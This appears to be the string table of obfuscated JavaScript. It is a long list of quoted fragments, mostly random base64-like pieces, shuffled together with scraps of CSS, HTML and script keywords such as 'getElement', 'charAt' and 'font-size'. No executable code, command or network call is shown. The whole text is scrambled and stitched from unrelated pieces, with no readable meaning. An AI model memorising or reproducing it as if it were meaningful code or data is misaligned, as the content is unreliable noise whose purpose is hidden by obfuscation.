"eoVjZd4Jzb", "nQL0vgXtER", "QzzbnOReXe", "oDot6wfkdR", "cynyTHU62A", "Rb3teVEvOS", "PSQBoB6o1+", "W94Lyo1zXw", "M8dDtRL6qF", "EvQ4HeUYtg", "oRTOV9nATV", "fg70Y6nUwD", "f9hxP+XhUM", "dO9PuvQXMw", "AqBecg8XM1", "b2OpqKaDVu", "RdCY2Zax0n", "yobmWeLwrG", "7EdenfUga1", "OLmHmxGoV/", "z7yoV7hD1C", "5P6g3dANQL", "eAAAw0Ysff", "3gR2Wd4h6o", "s43AuRU8YI", "9R7628Mnfp", "/vMLABYc4j", "veZ71M66Hx", "lq+EAwB4El", "A9uKhGgAAe", "qL0MrhHV9d", "mcOBMX/Env", "+f9jj4guJ1", "HlgEiTEeMt", "eLYaB3pzBC", "7szVpp5gXq", "hT1kqgX7eh", "6o0pw73svM", "sAOA5Rr7JD", "qZ9/fmZfbu", "Z3iHqiXs8d", "gnpJxsOh3j", "+xvWQmJ94n", "fygXvcNQD1", "PZicPDM651", "6j0ygHrKh0", "x2H+C2XlqG", "CA3Q+CIH+8", "59Tp506F+V", "KcwrdLyadz", "S+GgsCAcHD", "7lOW27dx9j", "uoV9kh6jUP", "//mHlBPNTH", "DSuksYR/Ol", "GQ7AB5+Qe3", "GAP7tHdNTO", "BgV8Tx1Cvi", "jEDkOOJwxN", "AOA0RL3KDl", "FS6CejUGUO", "2bebfTz7wr", "gHAPCeBxIA", "vmBf1kkOiX", "Hl6boF4+oz", "KOoBwDhvZA", "esRh02PkId", "qDfvBkf00F", "FQL0FerhmA", "puj07/SOIf", "P9ODOrtZgT", "AehN66AwF6", "Tf9Zp4HFn9", "C0S9TNwDAG", "v7O+pgZHmF", "XqPDKCe8iF", "gBAGy9PAPB", "xj7frvfTaD", "Ue+EHW4OiH", "dNuqPdWjX+", "6MBaFH6oLB", "dST/UA9dzh", "aubd08+8W/", "1RHQ1PXyaA", "YdEvWxQ1AO", "qdb+AqDdxh", "vGOLfiUG93", "ZmUC/jB/W6", "3sCnKVz527", "1sir87HPwf", "9Ua/1DlGvO", "WAzVD7J0wA", "rNg6KeqBee", "+foo/EvQ4H", "Q//hDFAv7w", "0Dot7kOxSH", "L2YE7plqhu", "SyA2zUw6pb", "AEv6MIereJ", "DeIwOop3z4", "9Q3ZiBemMy", "eYgEAgN39g", "lAPTkDqNdc", "7pRTC1uIqh", "lb8oAAIOiu", "raP+7csORS", "Eu/3wA/Xcw", "nOmj+dKGQ+", "xvHdj+3+E8", "+Y790S9A3a", "g1GQC99do2", "kQBgFaJeZY", "qBfPi3rDl4", "wxBEDwO4qg", "iWHRL1sUNQ", "d3hwcG9RLx", "IQ9AGCAqFf", "5KUe8TUQ8A", "DUA9UO+bH9", "bGA6ak4D41", "K+7AKiX3MP", "Rb0k6kXnRb", "YdPgzquOBM", "1KvsEPWah0", "APAM/vNf//", "jkiRypwVDg", "f+wxmgXt4f", "z9F4McyqH6", "XHBb1gnlRL", "OFeDPacrW+", "hQL6mHghGo", "ouAegdQT/I", "qAcA0McDDA", "T2sAkA9UK/", "WGRL3NeVFP", "zQg6ol6AAD", "ygHlCvNQOo", "QkNyn5NTOa", "cFvWC8xuIe", "ri5z52MaLn", "/R5AvUKGaB", "n71A4LOq99", "70J8TQC+5h", "AeUK81A6hX", "82/Oz/goEh", "o13OHqBcOi", "x8tZwFrYjF", "UQfoUdRbFC", "3sM1wxE0fI", "odQD0pA6jX", "gjqJRmg3ts", "cNlMiohME6", "KMvbcozqjF", "Gz1GoF4hA9", "ecIeoVzgk6", "BO7+5MTHL1", "OyQ74YJOo1", "6Tj1xDwAAO", "oAANve+H0B", "kcp3Hy1nHc", "UNSLhkW9YF", "YihXgfD8JL", "geHuYl9m5n", "gF97DOuOkg", "oF9pCYQb2d", "pB/N79Wc3M", "QD1CtcBPVq", "IGp+0XE9f3", "bXN3wsa3OD", "RL3JOyyGRb", "WMM9Yr+pPi", "hxQD9ho0d8", "YTQnmLhRQg", "JzEKA+oRAa", "r-svg-us a", "iEyBlx4DcG", "R0RXlwUQfI", "kyH6gXqWII", "1RoNeuePrx", "oIoZHiZUYI", "IITRWLGgII", "RDUW0C9nB/", "6WIwRWreOI", "Dtm0MXg4yN", "A5+HBGwAAe", "/h+AW0dJ5M", "xnjI39SDch", "MZNjH5N3H9", "oEEJ/kBXuA", "S+7hYgbqCX", "aUagHkLoDf", "Qw8p8mb17G", "add", "lxHrH/f19V", "hkDnHUK+IQ", "gGoF9hDEgD", "L7m22SoUDF", "hGQERZgXqF", "/CLXNwDAI7", "vWoiIEoF6h", "2rAeVMY+xI", "x78Sg3m5Gw", "hVxyKnwOQj", "AMiXqLOyZH", "eGGFwAYqIi", "IkL/qT3Wz4", "0hG4z4Bz1H", "du3edPY4Te", "d4ExbsBxZw", "7LO8Q9US91", "cHPwfs76PP", "itc8gefnA5", "WGPVEPAAD4", "Kmj+ZLGw6Z", "OezUGnytwR", "AXIM3QwDgb", "oPYtaN4Fxg", "+/KfubdShH", "B6rwxQL5/R", "t;\n    lef", "/TBQd+TRxD", "wxh4oTmflL", "LtDGQfNu0M", "6C/+z/+kd2", "kb2w44nDEE", "UA+GQqDeAj", "h5yphwoGXK", "neIeoVDol4", "rlMkC97gJQ", "L3WDKBe1Qz", "05A6jXXAjU", "hX9QL7hD1C", "SuIYeGsUa+", "JXeIes2HRT", "5+5lxH1Kud", "57qPlLGBNL", "a5oX9aoGRT", "ai+EPQ+CHH", "lement", "cnbDxLY7NG", "eoUMUK+5EN", "ALg/HqABAI", "sChRr7JD1G", "YHX/p/DdA7", "DwQjUe2QA9", "sgEw4DxmyR", "rsIInPIHGO", "6Y8Jxt/OdO", "1/asYhjmzi", "9e7g/tkprM", "T1AODavEkC", "xD1BP1Wu8Q", "5AB1OsuAOo", "GY2l6+0Z+a", "Qcx1DPf+xn", "AVL+B0X+CW", "GTuCIMWKoV", "euUMoF5XEV", "0PfILD+oVM", "AWX5nTi4h0", "7gJQL7iHlR", "xZioJbarid", "+vdM8eYGW/", "tton-dr--d", "u7F+jhw/Rz", "BwMKJeZYeo", "3FjMA9U80w", "+eTGv3F8S/", "ecxGot4B6u", "OBQc6bGdYq", "ufe8FxrgBx", "w5cvRufSlP", "ojMIXOMoV7", "ocJsFtG4Nl", "si+n4XXvFK", "HQf1xoF9cA", "i2IyhXh1jE", "qCeUgTU04x", "RL3CIVEvGx", "x815IAqcMo", "t6wbyolxwS", "P3SE0NfqCf", "v4p6oVzUo6", "OoJ7kB+q5v", "Q3FY1AvOi3", "C2CiRs5oLU", "7EzSvVO+qc", "cJQ0rvLGMB", " }\n\n  .log", "9fEnuL7m22", "VuA0MYwEzh", "CNQrZIB6zY", "AP13OFAvYQ", "efOu+AeEe3", "DqPWkU34ih", "kA9QrXAT1a", "jAscTh6wvu", "HxgAgCAFYh", "qCoBwDwePx", "V9fLprxP3A", "4Mggh9F791", "RZgXqFDFCv", "Z1fMOpl4h4", "cT38KrcfR6", "ux/b/SeY3d", "PCn/tovHXE", "SVD990H/1C", "vYhjmzC7Gw", "Ze5Tltu3cf", "AAEMKYAQAA", "HrdA6Le7fP", "Lzot6Qw8Q9", "Lc//EA9dzh", "AcDl/avGde", "1motAvQXUy", "UolRR", "2JO6yGRb2N", "4K4LIHDIHn", "vlzUm7TDxq", "AOBhol5lh6", "hUW/jDlGv+", "P4HvLv7JNp", "OB2h2ww4R/", "HQMxsAerdW", "86Lel0Dot7", "knPBODO4RE", "dS7+MdQTwy", "fq3d1xoKiX", "XXf/Fmgh2u", "RL5gX9ZJDo", "XRL1oh6jXP", "G1AvqwVAE1", "CCWzvrdX/3", "DsOw3q5f2B", "5KTQyZM3+o", "97gFRb/Idi", "7gHQq/ADek", "1MDI62R0mt", "sU5xpDof4W", "4mJfYu51Bw", "GzAAQIO/8G", "jY3OoV3+/g", "Yyvs4Caq+l", "cSf0Foe/XC", "i5qDce7Cff", "q5z6+xA8nA", "zDjDaUqc+J", "yWkw/9mzIy", "Kt6408GAB7", "CAc2Y4N86h", "nM/DDwAAl9", "xJUX/P2n2B", "t6VYOiHgBw", "+V9eus7Dkg", "ChlAve4CoF", "7UqxoU9QAA", "x72pGoB5Cc", "O9z8EfXddk", "dBoatwGliD", "xol6hTtEve", "PRiKgHoHUE", "ve15US85JO", "f6JH1+rOeu", "Yer8xfyvCn", "vaI/qYFR9Z", "IenfONy7N4", "xx9gXOBw8o", "9Qh7+qYj4p", "S9JOpFO0S9", "pfIBosXUUv", "Nr4R/SwvQ7", "7GXIqRQw5m", "WcU53Hz22P", "APqtWYA9ap", "QyFQb4Eerh", "IfzDwwag8M", "Y1AvOHzjqZ", "hiHqVHaJe8", "KvsEPWah0S", "+dlBYBDEfU", "H9QrFIF6JS", "xSvavKYcLI", "5jz6eU/qZG", "EfIg4QOF6h", "r12EGsT2FU", "AADY0BP3RL", "m4IcRlKBo8", "KJeJu4BAAC", "Frjnqh30A4", "f8Se+3fCa2", "cgRceALgg6", "BqBfcw8oM6", "qAQAAPTOIA", "Y3ENj+GmfJ", "PqZd8t+oJ5", "OZxfxFBvyc", "GQqDeAj1cM", "Q+YYQ72iPy", "L7CEJAPVAv", "display", "z7PeI+6xug", "T0sOeB0hG4", "sgczv4hcsr", "OiXhL1oh2i", "5BcQ8AAGA+", "J93wT0iIjp", "BwT1sLtSln", "gK3wARUAAD", "sS3LLYPLoc", "VRL9oh6nUP", "tAvQXUy2WA", "2fh9K4YI4Z", "C4NR/qFwED", "1UDAC9R4ZQ", "DMWTv/tzX7", "AiZ9SBXwjx", "H5KCoJ+oV5", "T0YCoF6C/R", "9RrLgL1FlA", "8V9wAAgIPz", "YxJUX/P2n2", "zfUSzHYi3V", "fYYXmHqCfq", "JGUC95iKg3", "ykDuvsk2kt", "vvmAagxiMC", "EPUm77AYFv", "3ePMvnxv0m", "w9eojoamrp", "ZQ8eBG9sHl", "95JColw2Ke", "5Q70vgHhER", "kB0KqUcqt8", "AvUcGUE/5E", "wpXJYyoYP5", "MDAC7tXdwT", "Hk4AABjyLu", "S/aIep1D4h", "kW95JColw2", "/lXfvEKx1l", "Rr/sBop6od", "fOS1BwD5sL", "WbgfLv/pzU", "eVEvOSTqZY", "HvxYwQAyxL", "HghGo98gA6", "  .traffic", "3gbFADw1F8", "+o130DUA/U", "A+oF9iDYmD", "K4R0RElJdN", "7hD1CscEvW", "mV57Tt3n2M", "US+eF/WGXk", "/vfrOvVai3", "C/KuNKBxjL", "BPWyMoN6uP", "d2qvek96Ge", "mVMnnebMib", "z7zMAgCnJO", "I/uaGK95Z/", "/QEkYPeDIM", "vRvysgUhn2", "ADgnf3UBAF", "asAw/9hzNA", "6CHqx+oB9R", "/+S/9sSN+F", "JhYUhBBCH6", "xcE4ROPb4d", "sUzT+MfGNb", "L0k6kU7RL3", "Nj6I0jGmQ4", "XuGCebem+E", "NmAPXkDKBe", "zAHGYNDhz6", "uS8vcABNAU", "E4LOoF50W9", "jfOiXnFY1A", "h2Kw6JecF7", "QOF6hXyDDk", "kHLXWCMG3D", "QbeoCoN/EO", "FACck6lV2i", "8ZsCMJX3cR", "xyuPWqCTVx", "WOe8V23VL8", "+K8C4wFejA", "SAJAPVCvyQ", "vqZd0UB9dY", "XqndVOUwYo", "RAAAAuCNbc", "nMPAACASz4", "MPxDIw6ZkR", "Dypk+mi9tO", "+TRxDvSIGI", "RuM3Mqzynb", "eZgTqoW8WP", "CJEjL4JgHI", "9AB6NNxUA4", "UNK3grNW8c", "rQihdf63y3", "6dkWQpwZGS", "5jAGtiMcZD", "2sZt49/cy7", "N4FxgI9NBT", "RfCdgf8rPK", "Q4efA6Aehj", "C3y1eHoQQO", "y/sPKf3OvK", "A9OQOo11wI", "M4YACH5HEf", "GddDYr7DeR", "gXolI6iXZI", "BOot0MM1A6", "vicHOOoV4R", "O2Q/7VZJZH", "od7sYBnp3C", "1rcAwA4Hy+", "HHxGZd4GxQ", "TuERHR1WWj", "poxA56TEiR", "iXoTd1gNi3", "uO7z6D+dGv", "/jJkbTf/Du", "6nUXAPWSe7", "18.431V33.", "vdZR3ntS9u", "Be1IvvEPVE", "qVjKBekgHq", "/UsAvQzxl4", "IwYqjX8DeO", "BWdwT9SrvE", "ZIR1EsyQL3", "9khHUSzJOf", "x7ix4DQBuq", "wxE0fI1KmH", "GsuBOoB9UQ", "eIeAACP8NI", "UOiXhL1oh2", "2fie3J09dq", ".active .t", "c+Zd8E9Ihq", "Q9YI7RL3CI", "zPj+RHMOhQ", "E2MQfDtGhi", "+PrtDs0Lj9", "pR3BP1kjtE", "9XIZoF53Aa", "QNOR+g2A85", "T+ol8noCJz", "vH/HrJCK6j", "YLDop6oBwD", "Y9+aIkfCgC", "iED1GsuAvU", "zt9if0BwY2", "Aeok9PMxAv", "5typg073Zn", "qHfgDh2Xi3", "FQL3kHi5mo", "EPX2mRf1gn", "H/rPGXKa/S", "WJMXjiq52k", "0/7LEG9ovE", "6u/6g9Z0/9", "sBw0JwExLd", "8F9YtfEphw", "    transf", "ebfGAOptWo", "xvWCzq3f5X", "IMFDqYxSOY", "2icXsQ0AgZ", "NdVwLyb3MP", "xLY7NGOrVM", "pJ1It2iHrd", "8upIHJkzjH", "Q44U3toKIo", "P+Sk0MmXMM", "fiWxfbB5XD", "kKiXDYp6AA", "50gLHsP/vC", "QiodwD1JD9", "qJeq13iHrF", "ZBKQH2PhKH", "qYZX3cRJUP", "tWMK5yJf/u", "skhUS8bFPU", "VOE8Oo6T+E", "RL3BeVEPAA", "JX3cRKasjZ", "5iFYM9coYt", "ZQL+MH9bpv", "6u1mBOyZ2Y", "d2Ecsm/MI6", "Oplg6IeAFy", "YfFsKgXzIt", "GEzuQTCknk", "xc/TP/lt/9", "1WjOAelUzU", "8lI/YDHU62", "EA8NRq4p6o", "E68ccDpCGX", "DYfP27vrk6", "C/6k91s+E9", "W86Le9ryol", "ol5xWNQL5k", "y3qvfryf/1", "bgHAOfiN34", "L1mP6hXNIJ", "zQr736BFfU", "EB58xwvuCv", "cKo7JPoXkx", "Q6LexB1WF4", "VgKATqLdDD", "b/IOi2FRL5", "' _ dev sa", "GxE9SqBeIQ", "d8lpMP/Zsy", "23Ooqmd6M5", "BOo9MoB6yo", "3dV7UG15+h", "u0/weyubhi", "VRDwAAMh6a", "kAAA/uY9wT", "JcNUkFwNuJ", "gQW0MljFsR", "E/U67xD1Sq", "zkIQFVroMF", "zg3pDNwD1A", "0LPwAAd4l6", "AwG6IepUdo", "g6k2+Q3FY1", "JxDwCY5cWP", "noAAMAHHsw", "WIMgMZwD7c", "ncTqGcSf0F", "9QgZQr7sAq", "AD6+DAFAAC", "iCQxfHIGcO", "9Ae4NHnDcG", "Xvm5ObkPkk", "YPQGKxieBI", "21xk3l1uM+", "oLat6B5Fxg", "On+40DF+wU", "90S9A3a4+Y", "/U223+xXfp", "AAABItcS90", "Jz4ISOEltU", "DS8X9e7vEP", "Ies2Dol6aG", "5yD1c/867s", "8250x8Ezsz", "96lsaS7cle", "cpCpefNwwO", "fOxAV/0vst", "/ubfEriyMf", "oZoF5zIai3", "NueF/WSQ6J", "0/fB+Sd6UX", "/4WE7Rcv/m", "xwACwVDoQG", "nnCgXpJPRS", "5T6H4x6Wz+", "yRwyJ5zIkc", "5tYhjVxEMY", "GCRI83diP8", "B1UAAODwWq", "YAagwgMV0M", "Ww6JeMC/qJ", "PqBfVgKATq", "b2ae8iiMwh", "r__logo-dr", "WiPGOrFAAQ", "UZQb0k44Oh", "L0/6dJfzAj", "o/VPiZezVE", "9JKMiDNwjI", "GHM4YACF5/", "yIA7IKoV9k", "lTcfAKBJb9", "6FgNQ79ZKf", "Xd4c2i5qDc", "3Y7j/BrA7z", "s15UwfzZc2", "6Eu/ZTPcvK", "I3DPVDMMzy", "1LrDD8g5RT", "pgOBE4C6Db", "8+8W/Yn7N3", "llrMMhc6Qv", "RvzAN/z0VD", "7XeiYN72Pw", "button-dr-", "oF6lCKinGY", "eKwqBfMi3r", "othUS+YF/W", "Xs4P6g3dAN", "t+IJtLwYHz", "R7+q8qDe8X", "Q77rzLrhHR", "31pyjR9/j+", "7bME9YrGS7", "JewAAwFJ8u", "lR/EcO+79c", "b9vXmZvfvw", "85wGhLnfqc", "f2B63v/0L8", "6n0J3CMioh", "n4BQAALmMd", "sxCr3bc6TX", "uv4AkpcPHx", "M6iX8YN63T", "U4e3gcpCEo", "wccPOXXf/F", "Le8OWi3oQd", "8fAjUsxiAe", "BPV/Ka6FeY", "GfadBvbw/c", "wYcdwZQT/Y", "o130DUC+wh", "25skzmcnN3", "6yExO8/6F/", "Li+R+fdsB4", "7/gCZeOeB0", "vIgcBA/Zwg", "DUS+zhYQbq", "X8Tf1pg231", "JOyznRb3te", "iH7wTiy+l4", "lA4xl/9kXt", "GZQbycD1Os", "jHUq/l7amC", "AMBTiXqVHa", "f7gXqVQqCe", "eIeoVh0W9Y", "4TnufiZN7u", "charAt", "xXeIeqJe6x", "74oxYqhX94", "Jt+hOCzqBe", "Gi3sQ7XBwW", "9AFr5oA0AJ", "MDhA8NTbKe", "QD6rX6K4Up", "NwjInqefvj", "xMKGEEJoWZ", "Od3+E/fu0T", "3jyIoV7Z35", "8176p/dwzX", "dZ3/z/1l3t", ";\n      fo", "4ZCoN4CPVw", "oF9hDEgDqg", "S9Jcw6ZkxO", "W6B0S9yXco", "bdShHzrmYE", "pgX9eI7rhT", "WpnxVrZcU7", "6D9cMR9DwN", "TIWW4z5Mx5", "Ki3PS/qJYd", "7XtRLDol62", "+oJ47HKiX0", "9+ieeVoPm+", "KLCHjRHU2/", "uAfUm9hDYz", "ZwD7c+eSP0", "zyGnwuUgBA", "ov6g09QNSb", "+cH9YZuAOo", "PJPQiG1H3z", "HaJe85Col0", "CwOlHv+vyn", "fUwmcOHPyB", "moVzID9QQ/", "DRL1l7jC8Y", "RDwDg8XnYA", "fBPbqzbv/l", "x/UqzKCekk", "zRCg9QC915", "Bf1ug6Kehf", "Fzfo/NuWA+", "N3VDSPzM11", "Ipw7+2Qq3g", "zvCNxm5lWe", "tvrXVDuDr2", "d+pw86dC/K", "KWcarHmlep", "Tth41scmzH", "/alGdUY+jc", "lxH1dpgX9e", "/QcEDUm7zD", "9ODOrtZgTs", "hNjEHw7RoY", "Lzwv6g09QN", "kf0fgNjOv8", "qNRcB9Q6gn", "pHLYLp5G4H", "NQT/AD9ZQi", "HQw5p58hR/", "6IepUdol7X", "UM9ToYhpdk", "nRf1ksOiXn", "h6hWHRb1gX", "ihRdQD94B6", "AerdW8ntwh", "B4Ii/cAAAb", "YxsYa2gqd9", "Fdx5yWsyXO", "3iHqiXs8do", "qcpgwsq+J8", "KH7EXo3RWj", "TsshkW9YF7", "ortant;\n  ", "i3t3zol73Q", "Blot5JO1Qc", "jcM9UMwzPK", "TnMRqLeAer", "D0zm9HwLvG", "X8YN63TcA9", "gadiU0ZSkH", "uhdCfh2ehe", "Q0dZ0MOhOb", "es2FQD2gnu", "TQcGlwD6jn", "825Qxad7tz", "ype:lumina", "NX6M6Gpq6T", "/Spb+YEbhn", "G2CevmMxtB", "pabfiCbS8G", "zvo89wOhLm", "2EPWSv5YTA", "hH/YcTfrAv", "8JLsYgzs09", "l0EhxjuxUo", "VGvaUDUE/U", "tu, Cantar", "3+Q7FYVEvO", "Oip8jDjh4r", "6R1D/DsxqL", "9W8YL+BOxS", "qABAICHsox", "/9kXtmcdeO", "6vf1QMPsK+", "/8+U+MrgAA", "bPhPbk6ev1", "APXQRPwSEX", "CMjuYckBpy", "oF4+ozH0UT", "2nShMc2mYM", "mQDpr", "9Q9QrDot6w", "vePneol4m7", "E8dQr4hByJ", "wOoay1Nsp/", "+pq3/wSzu7", "EzSvVO+qcp", "DYMi8qABzG", "nVIM9Wr+nu", "JcNinoAANv", "1jhH1Xv1+3", "AbtfAqFtum", "e7QwavkZ1N", "0kAaAeqNfk", "L1oh2iXveA", "O3bsv0MOmK", "Xg2JGw1liu", " font-size", "J1iYUUIIYQ", "7.095 0.89", "/cAAACO4cX", "4AqLexB1Ww", "wI1APqiX6g", "AVNiKe6Lew", "t3fXJ05/V5", "Q711LjgOXo", "LAVOE0Mo6b", "FerhmAPWAe", "nBkaae4P0G", "sEPWaB0U9U", "A7fpZTjSvp", "nUy/hBvUIR", "9LNS+zKu+b", "7k/QvFK9q8", "J7cIbNOxPb", "IZxyL4xf2O", "qGtDN92qcn", "OTOcG+fQNS", "kcK4Cq2FxN", "z16v4EzSvV", "5zUWg3gLq5", "m4A6gX2kJh", "xiD4dg2MVL", "AcAfOANGQB", "tNB5TqhwmH", "Hn9DPkyP6V", "6oLhzIGHBO", "Ce1AMDDhnB", "8B9XJ+UG/o", "RQ45mBOo9M", "QUJ5swEdHF", "6i0C94B5WA", "DPU6GCFypo", "I/tu7Uph4o", "SZF9wjIrqu", "Qb2XvyMA3C", "5fyg3tANQL", "7eYfCgKh3s", "whCQD1QL0m", "U5+TJx36V2", "GM+ZTgROxS", "POnQvyrjSg", "TuJAtynQYG", "gnugH6rm+A", "yBypAJHlcO", "UWg3gLq5TJ", "DvNKiX9weu", "QjUO+RAdRT", "f+pEt/MSNw", "XkTAgC61MY", "B4qC0C94B5", "18AAm/0uot", "CsdYCz7z76", "ImfMSFNzD5", "RqIcQqomXE", "A+DeeNMAgC", "BXwD3iIhq5", "WMCeDvNW9m", "vT/p0l/MCN", "PeDIMjhdxQ", "ZPaDVPz81R", "3uQdFsOiXj", "Ool/GDeoUi", "6EImhqVR5m", "DYGFGvskPU", "iBeoUMoF53", "JCQAAAK98/", "     font-", "DYEg9j57Pi", "Q72qs5sGZZ", "gTqAfVEP1D", "XNegoJ72Fy", "PFDNQT/EA9", "rZNCZ2JShF", "4Bq76OhyJE", "i11CFruAmP", "A9W6t5PfgD", "1IvOi3pDDx", "X9weu7/1D/", "F+j4ugoXeN", "h5gXroFD8C", "Kg3vFzUu/2", "i78shC7S4F", "riXuiXuMdo", "HhERUZ1smE", "/+2/8I8+Dv", "e+6hC03AXG", "9R9O+G+6YG", "2KOoBAFfnQ", "4B6gT0kAaA", "WAqHezyvwd", "wHHAaMKWf6", "yDDkNBeBeg", "S98LyoN/QA", "qNdcCOotoF", "OyzvEPVEvd", "B6csZKUM/w", "be5O2PgWx2", "eok9PMxAvU", "17uVw44HaH", "bDidnN7k7y", "70vgHhERUV", "ePBxwOGMIg", "+uTpz2rz7h", "Ji74k95v+U", "xj7EhTYw8Y", "mfeymiHgAA", "Heaf32L9+H", "ERXUM2ZCKi", "+bC3Xpp3yW", "aeRUA9RwZQ", "/9zoN5nHvo", "YyQL3uAlAv", "none", "k9+AMA+oF9", "eZ/2M6yExO", "cay/+wL27M", "AAAeyfqVXa", "iafoV7QL2k", "9RwZQT/YD9", "iXqZeIeAAB", "GOLfiUG93Y", "N4fCtQrZBh", "9aMcBP0sKQ", "wS9bJBUQ+A", "CX6gnlIE1N", "kS38xI3DPV", "EzqPW+7elN", "JwQAAAAX9L", "cwPOldUO4O", "E+evlYbvmD", "YRSdYV7QL3", "5XDzxg28Yg", "0MTyJnwMC+", "widdhODzOF", "KOolUS86L+", "Q+s4f+tcnT", "r8jcJuZV3l", "50.74 75.8", "zKmDzvNmVM", "3hzIOmneHe", "nmYE6iGE0H", "VFF955gX3i", "OH/vXJ0wfW", "ll 0.3 eas", "Dr527d509j", "/qhKa89AAB", "AcgRcaAE5H", "X+HgYWi3op", "KuZFvaYBUc", "IF6JSOol2S", "BGx8BUb1b2", "t);\n    pa", "6inFQL2iH6", "9U70o4xHAv", "6nUXgHrBPa", "EVqhXtAvYA", "vzAN/z0VDA", "lDAAS/owh6", "DNwjIqInyy", "NtvLf/GXqz", "8yBE1BtkcT", "CeIwOoJ/uB", "6w/783/vjR", "l7oSNb0Q/q", "Ew/IXewcK1", "7E9efpabfi", "k2P0bswDkI", "ehk/qFcoAv", "GeTefYd5tL", "KOoBAHAmD3", "eIeAADAunw", "wB6SAFAP1G", "UNRLol60Y4", "+oJ7rC4B6v", "Y5cWPPABbJ", "/5F1EPAAA4", "/Y/s7yX/5n", "tymHAmHKmF", "9mf+6Mvt5f", "Ub7q9P1ip9", "zQUWOvIiKI", "nb5f7BRb26", "1Ttqh4pCo9", '">\n       ', "IMAcL/Y/s7", "KiBvkXFUQX", "wHFnAPVkP1", "Pf+xnULvzj", "509jhN6t+4", "vDDvzGP/8/", "ydo3ml/sNY", "J85WP37uXY", "7K437ol6+8", "Vwao9y0D3C", "6gf135b+5p", "e9TNwDAEZ4", "+SQAAADgIq", "vSQD1CtcMO", "9wksGXn8sX", "9UqrzN9h8D", "pbgn6nXeIe", "AhyTqVXaIe", "nzktQcA+bC", "cBUC+xh4cZ", "yKofj3cf4L", "AAACNXEPVF", "uhI1vRD9rd", "FUa+yQ9RrH", "m8QPCSFU1b", "f841LvvoX9", "44 145.905", "xB1WF4h6ol", "uIet0HRL2J", "eF+z3G/Uyc", "xVAgZcnm7I", "Bexg/qdd8A", "DTEbrNgHPU", "eI6GIC9QoZ", "oB6mhGoh3Y", "BO5P96e0Fs", "/xPaw/Lt9A", "H5XDzxg28b", "N6QzcA9QJ7", "ACOxAccAAC", "vOgqJdEvei", "4d7RM6C9yJ", "DUGERgx1Gv", "pa5JwcXcSV", "C6DbCJzUbp", "buAQDwKC+O", "          ", "qKcUAfU0I1", "jDaUqc+J08", "BUW/iDqsLR", "qSxy5mMbL3", "NdzQNSbvMN", "AqDf5DsVhU", ">\n      </", "UR1EsyHgT1", "DQXGXKW2ww", "ZEDolD5hxD", "4I68jXuiXu", "iK/3Kx7h8i", "BAIf7wX97+", "Xz2h4l/g3/", "pPvUBwW9YL", "R1WWjIqKPF", "nodDMNLsos", "yf/gQds2xg", "7c4YeCZ2Zw", "pWP3buXY9f", "c2Y4N86he3", "dy29rCSKHQ", "min", "rCWMDtPDUP", "uHDevPt3wT", "qtVcumoPkm", "wAcmRcdAHi", "1zf+4f+xww", "NfzFGDPXq/", "KvAY67g7UO", "gL5bWOg/3Q", "8V3vQgaR1Y", "suAOol93Ax", "mi9tOGTOMd", "6JleBNOtic", "KBe1QzUE/x", "A25H8ixfcP", "5Rr2vgCFHv", "AHJkn", "8NB/OAPUy/", "plWEDhSgBA", "4Oi3o3doh6", "NfggJ72BhB", "QBNSr+BtDt", "x2iXjgs6gX", "MRYuHbW7Mj", "4MoJ7sTxhy", "+5u0/weyub", "HxAzq7WSAe", "MnzblPGpHm", "Geh0Mw0uyi", "u6JevG8qDf", "37G9ZCY73i", "cLcDeEgAFX", "WxXYM9Yr+n", "vgTuERHRVW", "I8uOgWAvUK", "/z0VDAw4Z4", "AQyqgBAAAg", "D4CZ7qSxy5", "eHRz0FDkSI", "NXXvP0nmN3", "XGve/Wf/Gb", "E6hXyDDkNB", "/DdA76j8cg", "ound; /* L", "IgwQI1BBEY", "AvUeGUA95U", "ADveSAEAIA", "iLnb/VBvcJ", "FRfR+NGv5T", "getElement", "3OFAvYQeBC", "QAA2Dl/DQc", "B0u4l7ol46", "5WZlAv4wf1", "b2Mod6SQYg", "RTE792f1cy", "CAcHDT+pWB", "i3pDDxD1lr", "L3AHhIzqLe", "TZe7y5jAGt", "RDXSD=; Ma", "CFo/JDjHXD", "dMxCpHTc/T", "r5gf0ie7cz", "zGUK+OMQmq", "fRX8o/8I3C", "NeaAdSrmoF", "X5E0TOezUG", "eBHZZ3iHqi", "/U67lD1AuH", "6AwZukYlvd", "acOS9BwT1s", "DE/9rFS++3", "HUkzOAes1F", "umJqfp4JDC", "xxBw9eohHm", "r+1499uSps", "mc5+dC/KSN", "DHU62AYXpJ", "wgicxCgqiZ", "e/82q5Pnv6", "XqVHaJe85C", "56mbgHALAd", "H8y1PsSuEd", "9QqHRL1sUN", "Q/asB5Uxj7", "oEB58xw3gw", "RkDplR3XLb", "nBXCJE5ZE5", "Cc5l3cE/Xi", "9DDh+nn/sf", "2APfYv+APd", "PJ/xgXzAw4", "e+VfxoEEJ/", "1MnEPAADYg", "6jG0Ll79wV", "WHRL1sUNQD", "voanspVI9/", "9ZIMUK9wEd", "XPAnvd/ymd", "aSW+h8EwUO", "7E8cPhmuSH", "wD1mguBekA", "dTDFsO9GOw", "gX1IOhEKi3", "hhGTf8hDE8", "A+rlb9/nTG", "5h5gXrbi4e", "f7E4Yc74Az", "-color);\n ", "wlXty8s1Rv", "EOvWEe0C9w", "KgHADwLDxw", "DwvSSIHKnA", "BaxMq", "lcHivbRpaj", "I/TutFHo3f", "L3TDXD8Jzi", "ZhucUfzGY3", "Z6t/G2bK93", "JYVFP1AMAg", "kOxWFRLzj/", "p6ot7dHRuI", "WblY/lbK6L", "lHvzg5Rr3l", "eSo4hMB5YQ", "PhXWJd9d/5", "ZUOUw8IPQu", "yhXh1jElRf", "vLf3NME1Kv", "q4/aH3nD/3", "RaWrg", "BvSojqJdkX", "ImzbvdGQPP", "9A1BP1rs6L", "oDot6wfmOh", "KvvEi20yhw", "17tSrUvjcA", "c/K/SuBDz0", "O/07vGOLfi", "MA1eCACAOC", "tADRL2Jd7h", "9KIsvJTCLT", "ElDHBjUITx", "3WAyLesG8q", "7s7wjcZuZV", "v8Jg2wc6Je", "gC+GhgcgVP", "V8eYBNXXvP", "Swfu7Wff40", "6skZQL3mIq", "8bw0z5LUK9", "/h8HLRL2Td", "xPA31FgjFU", "3MAcDKiXmW", "n2eBe0Tnyo", "1OJ7YWaGMp", "/EA91xcA9R", "8YR1bfS6Pc", "z1qs5uYjut", "sSK9dx1xN/", "EQAAeBpR78", "PN+Lh/y5JD", "PeE5AfWAel", "xnjoUO9RsZ", "6Wal89/H6W", "3Ve1BteLuo", "tZLfgzMMqB", "oXpuG/p4KB", "z7lAP21bie", 